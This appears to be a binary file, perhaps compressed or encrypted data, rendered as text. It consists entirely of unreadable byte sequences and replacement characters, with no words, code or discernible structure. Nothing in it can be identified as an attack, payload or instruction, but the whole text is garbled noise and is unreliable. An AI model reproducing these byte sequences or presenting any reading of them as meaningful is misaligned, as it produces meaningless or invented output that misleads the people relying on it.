>���)��4�Cu#��"8遞pFX�!��3�x�;r��X�U�	�u��?R�5�-w߃���f0�k��boh��l�t�.�)��HB��,��ɼ�^�j��[��lr��t��6�������D{{�1h��~�<w���EJ"B��1�q��o�P�C?N�xu*�����uԄ��r�,֮㨱t������=�����G�s7��j{�.��,�&>Jni�I0A4�DQ����3���Cu`��[!�d9Vc/A���*T�ۏ�f���J���R�aW��f,���T겘�?ʵ6�$��Q���t�gY��wv�eB�}aվ�?��`*��a@މ�G����F�U� ��bfPG�M=�W�]��.4�z0��"Mi�*��*��G(���d,�#����4���V��he<K���B��͙��~��B{&�(P;�~^�p�;�����.#�O+�6o[�x�]j�GX��9����2*�<�Lt�(u� Gw���cY�d��$>{��IP�g�x��b��"�}�_ �n��r�6-�av
A�6_Z����6���A�XO����.����0@>���?8�b��1�+�sf�`M#(��M^O�y;-lZ���x��X� q��:?yW4����>߱��?��dՈK��?�ngi*b���M�G��tY���I})�~C7 Q�,b��6Ц$35�� ߏ�����U�hlN�9���՝R�#\�T��䖺�uA�]�		�ky�y��n&��J'>e�� �G%�Ֆ�&�6��� �cP�)�\��՗���9�}�Y6n�Ϡ�����pY�U=��&t ��(j�A^X�g#שwΩ���~Q	7-xHHwg����~>FنS|=�S��5��@n�cM�?2�_о�����H�����+��8�D?�_����q��
�F!}���r6�ۆ�d K��~��X*��#�j�� ��>~f�5����L]
�@��1�?
XN|�R��|���m?ޚ/�'Mk��}q�sm���"?�6O�c�6@7����Q�UKp O�O���3gf�M��+Q��B\Zm�ْ�-��QP�6T�	�Ԧ
yvc���y��Q���}�-�R�1����i�U@{I�<B/!D>��/�G9�\���=b4~O�O��I�c��xj�$5����O�k]�qd�B��eE5��,_�|Uzr�*�!@I��nX!*Z�X�����@�T�����[�o����(��hvG���[+4��K�6'!�<�E�o����Z/�%q� Gl�c�j�h�cj�#cLz�	�?D�?b��Md
�>�3��	�B��V3:`�]��6E���m�^��|+zY��l0-��J�f������+�ڇ�h�,�dO�r�y�j���d�v�ӉC%��v&o���?��L��U���O��gl�.y��Zl ބ�p�������7�������J��K#������ě�?ف����y����p�jnW�y�s!=�γW>����Pv��o"�+<c��O-u���*|�q�4�9� P������)L�v��N<�ː<�ux�,U���C��	���bsu[}A����Xp���UG�W۲[����yV���5Ǻ�&��H� �<�l��肸��ӷp֡�6e�:ϔc���cj��Jj��x��7:i���Q#����?�Y���Co8A�����L�1lv���3�,Zg��m�x���ŜU>&}��6�ci�94
��l��ZHL�3eR��	�h����2�/���܊����8��!Sh�6��n��M��� F>�ٸoG��E4���m!�Yљ��P�G�C�Ld�6?���t䏆8,V���f����«�c.��s���Sc�����*�{�c��0��!/e�'�3;�]}���s�6�������w��l�M��sb�_�����K4�v\G�5m�{��*z�3��'�x)��L�3��������M�b�B��1g@;���.jqdґȿ���螙�������5לgn��6n�َ�����$�o�|{(��ݬvzoFe��4\d�+�Es�2���<���u��ں�➉9
|����*a����vi��S<k�v.���ș��KuN�����(=�C��f����-ғ0"��c�״K\���Xd~�xE�0�7���r�B�Ӹ��~}7�=�&߾~@��y���i~�Z�W.��ZQ�AhEh\u'��96f�����B��:���ǵ�f�=?�DO�Q��s�2��f��#j~m��a� �4�e���sŸ.#B��ĖS�U�X�==�S6�F�$ �M�
�~��g}�?�T�Kf����U�J�*~��gض?�9�S�0��F<��Wу�h�d�iXL��p����B	��6v��
���ti2�4�g�K$�Cƚ��M'�"��y�g�,)d�����9u	_c���/���s�?������C���|������]?zϴ=��tu��ٲ;�8�\���,_N=�|'>��r�:����7 �#X#���uCIA������t0!���5X3l��m~�қ��������z��v�y��`��t}�*��%�'���7���
^U���뒚$�o��y/�k#�I�V���<P`�]98�HK0.�O��$3W�Ë4{'�r��  {��[Y�g9/cfH�� ��E�C�v./x�=Z�K�{��^N�j-O��%x�H����5a| tuB�M���C*�T��;����Ğ�(���H�?�{a�_/�-�<O*{
C�������E5����� q��p/
e�$-��<
�����2O�+�!"~S�,BA:Wq6�A��fI�s�E�C����G�?S���B)@*��#e��w�wWo�m���W
%���)U�h&�۞f�G�k�@F����%X�m�JJJ�=6O�����H�c8Xti#| �IO�-7��+�Z+x������M�*���;KK���j P/T@�{;h?�_�ucy��;¬��/�%o����1����jӮoe[�ô�[�h�
Xba0g\��͈�.-�U4 ���t����o��kO�{&C3��[�B�]�����6bj�K��R�����R�_Zn̔���r<K��1�qR�}u���.�sb�]��T�7����&��.2e�`|��0�G��W�C��,߰h3��cu�	��2�[��`��(�V�K���Z^擕f����X��}���h�tな���6�	b�4
f��S��d"&M��d�lo�����<,؈�ξ��'b,����{��7>�[��jvo-�%#麞Ta�K�A���Z�z^��R	SLySU4r䛦�őK>�4P��.�AXSd�'��M+Q�G�����$o��<�����@�wj�ܑ�.	N���^���2�9�Z"�D�rgfn\`:�޹�C��	��ɢ��M���p/�gG�H��w.����������S�c��3���ӌĝwY�#=����b���v4� ���ǲ?ZN�)H�9������@d�@T6ҷ��B���}�6���R7��tۺ+�����d�Q��"㋵;���h�;��S�`7Y=������o��^�E���c�ȔW��Zb��n��!2k��m�7�j�Q���e3����_�W����qco�S��۠�h&޻?�;�O�k��u��ä����?�T�O��;/@��]D�df�,q0|3������u�k�8fn��c��"�C+t$E"����7��aC�+F�6�U�ݵM�ʟҫ�c�M-W������X��������Z����
�L�<J�.�k�t�}��:ܛ�֤�����C�v��«��U��ׂC����_/ң��md�^;��h6��lL��)� �9��T�}ѷ=��48�`oLI0�6���U��?
�^�$~L|M�J��0~S?JE�  �����$�3ae_�����׊��ɭ3	�8�"��.S]�$�0�j�Fѯ�v8D�-��O� e�}"9^5W��⺖��hN,-f|�&t�]��c���6�;�Epj<L�; �4��I�"c��_`#L�~[�;�^E�W0�+Ew�W�W/��� {&V*)J^�/ouF�$��,V��{��~
"��)���/Lw'@6������ޟ��?4�<	������%U@'ƨ��	u�&���,鸠 �`��d�0W	�������B�,Ee��Q�D��S.~��N�A��{da��~�s�L�q[��70-�:4=�ז�591�9�遒�������Q��	
=un��̸0�G[��Ϲ��C�A�֘cC�I����8�E��|l*�%~9�Sp�J��|��D���hz3u�Q�{����[{s�"���;]3�1E�F��ەZє�ΞP���������$�B��q��� �+�3�����K�C�U���B�4���x:���2�)�ǘ���1dqB1��rO3H��KH|�Px�X �A�E@Ib��K��V�Mh�໠��,J�� )T ����λ������&�!(
�!�U.�{e� ������u�eiK�6��X��m��K���(Ղ#��˹��}a5��L����en������O��r���T�|�S�o�bmi�-�Pjfڮ�7��1�[���)J���\l��?T�f{ߑ tѯ��#8�<}�I��?�
��/�R��_��k9�:��!_�M��� ���Đ2DN+J䞺1�O�l�l��g���j�T9B6#�?���uW�$�-&D����Mwn��i��9�KG#�6MNzð��x���g�j%(m��v�ַxĥ
����8~��/c���x�e�5�y%�7��4�jWR}�ID��`)~LpF�w�ߣ���srlf��vV�ܦ�|��s����G���	]5/�B^�S@�t|�+3�8���gg#�	,�:q��ݏx�՘J���]/5�D��T�#��{�L����J�:3��s&B���T�����U����x%z}�ar��8��)\Z��L��C m�������z�I���+2�D���TD�g���y��<�u�Dv>�*0�Ql��+a6KQ�C�Z�A�����!�j*��`L��O����l�R�H0�y8u��b�Img���R�N��QSU
�g����[�)�� ��@\_fI!���	G|�YT�9>��<�H/�+��ce��֒��F��u~>�����������W^�E*#NT��$��v�W�.���Rgw֤8�X��>�#z�Ux)��16 "n�K���En;L�X�Y�,w:S)���E�&�(l訃{1z�/��]5 m����åoES8/i���w�d�u����c����L8�m!贌���rB/��jn�CϷ��z��C,����XX-#��1��qe��bOQ�][��р�kw=I\�{D)��ā׀�%I��Yc0׌���@�����Dm��򸒁j*� O6s�G`k�R�3Ů�DD�|<����Q�y"�lb�o]�(\��L�L�%c���G�pMj��U��r��K� ��"�F7��`�%�A��4Q��&)'
�)�:�����Z�H�Uǲc#A�F�w|�D09틪V�J��at�&?Zn����y��.�z��SF�$�Q:h.�5Z��z�[/n���=��5�	�4K`�9�`ـ�W��y�j��l�s��5]�8�2����=���R/�9E��9ces6o�[ky���J�:�^������k`%.C�D�����,��Y��o�|��F��W^���J��:�N�z�ŋ�8�C��'vs}�e���u�;���QZ���^��G�}�x=sk����oYjdh��u�$����k�{4l8�����^�����F��%��}�z�(?�ٳY7?�ۢ�Z�8os���ZWj�����Օ��p�����hT�����&W�c�1���+�Ɂ�'�a9��H�~���_��1��+>ry�XTd y*m�b�=���Ƙ#�t�g��@�p��3�)V���$���h   